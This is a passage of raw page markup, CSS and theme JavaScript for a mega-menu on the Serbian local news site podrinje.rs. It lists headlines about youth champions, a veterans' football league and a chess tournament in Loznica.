.td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_59 .td-load-more-wrap a:hover{color:#ffffff}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}html:not([class*='ie']) .tdi_59 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_59 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1141px){html:not([class*='ie']) .tdi_59 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-mega-modules-wrap{padding:20px}.tdi_59 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td-module-container:before{bottom:-18px}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-mega-modules-wrap{padding:15px}.tdi_59 .block-mega-child-cats{padding:0 0 10px 0}.tdi_59 .block-mega-child-cats a{padding:6px 14px;letter-spacing:0px!important}.tdi_59 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:18px;margin-bottom:18px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_59 .td-module-container:before{bottom:-18px}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_59 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td-module-container:before{bottom:-18px}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"18","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "81";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "21";
tdBlocksArray.push(block_tdi_59);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/loznica-slavi-mlade-sampione/"  rel="bookmark" class="td-image-wrap " title="Loznica slavi mlade šampione" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/08/viber_image_2025-08-26_12-36-06-826-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/loznica-slavi-mlade-sampione/"  rel="bookmark" title="Loznica slavi mlade šampione">Loznica slavi mlade šampione</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/gradonacelnica-cestitala-pavlu-popovicu-na-zlatnoj-medalji/"  rel="bookmark" class="td-image-wrap " title="Gradonačelnica čestitala Pavlu Popoviću na zlatnoj medalji" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/07/viber_image_2025-07-17_10-05-48-644-e1752742072543-696x410.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/gradonacelnica-cestitala-pavlu-popovicu-na-zlatnoj-medalji/"  rel="bookmark" title="Gradonačelnica čestitala Pavlu Popoviću na zlatnoj medalji">Gradonačelnica čestitala Pavlu Popoviću na zlatnoj medalji</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/trijumf-partizana-iz-donje-trnove-osvojili-ligu-veterana-grada-loznice/"  rel="bookmark" class="td-image-wrap " title="Trijumf &#8222;Partizana&#8220; iz Donje Trnove: Osvojili ligu veterana grada Loznice" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/1000098452-696x313.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/trijumf-partizana-iz-donje-trnove-osvojili-ligu-veterana-grada-loznice/"  rel="bookmark" title="Trijumf &#8222;Partizana&#8220; iz Donje Trnove: Osvojili ligu veterana grada Loznice">Trijumf &#8222;Partizana&#8220; iz Donje Trnove: Osvojili ligu veterana grada Loznice</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/sahovski-spektakl-u-loznici-velemajstori-i-mali-geniji-zavladali-lagatorom/"  rel="bookmark" class="td-image-wrap " title="ŠAHOVSKI SPEKTAKL U LOZNICI! Velemajstori i mali geniji zavladali Lagatorom!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-12_17-42-48-228-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/sahovski-spektakl-u-loznici-velemajstori-i-mali-geniji-zavladali-lagatorom/"  rel="bookmark" title="ŠAHOVSKI SPEKTAKL U LOZNICI! Velemajstori i mali geniji zavladali Lagatorom!">ŠAHOVSKI SPEKTAKL U LOZNICI! Velemajstori i mali geniji zavladali Lagatorom!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-577"><a href="https://podrinje.rs/kategorija/kultura/"><div class="tdb-menu-item-text">Kultura</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M136.509 145.673h171.039v170.998h-171.039v-170.998zM426.455 145.673h171.069v170.998h-171.069v-170.998zM716.452 145.673h171.039v170.998h-171.039v-170.998zM136.509 435.598h171.039v171.059h-171.039v-171.059zM136.509 725.574h171.039v171.039h-171.039v-171.039zM426.455 435.598h171.069v171.059h-171.069v-171.059zM426.455 725.574h171.069v171.039h-171.069v-171.039zM716.452 435.598h171.039v171.059h-171.039v-171.059zM716.452 725.574h171.039v171.039h-171.039v-171.039z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60 .block-mega-child-cats{padding:0 0 15px 0;width:100%;text-align:center}.tdi_60 .block-mega-child-cats:after{border-width:0px}.tdi_60{flex-direction:column-reverse}.tdi_60 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_60 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:8px 16px;border-width:0px;color:#ffffff;font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_60 .block-mega-child-cats a:last-child{margin-right:0}.tdi_60 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ffffff;background-color:#444444}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-module-meta-info{border-color:#eaeaea}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#000000}.tdi_60 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_60 .td_module_wrap:hover .td-module-title a{color:#ffffff!important}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_60 .td-load-more-wrap a{color:#ffffff;background-color:#444444;border-color:#444444}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_60.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_60 .td-load-more-wrap a:hover{color:#ffffff}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}html:not([class*='ie']) .tdi_60 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_60 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1141px){html:not([class*='ie']) .tdi_60 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-mega-modules-wrap{padding:20px}.tdi_60 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_60 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-18px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:15px}.tdi_60 .block-mega-child-cats{padding:0 0 10px 0}.tdi_60 .block-mega-child-cats a{padding:6px 14px;letter-spacing:0px!important}.tdi_60 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:18px;margin-bottom:18px}.tdi_60 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_60 .td-module-container:before{bottom:-18px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_60 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-18px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_wi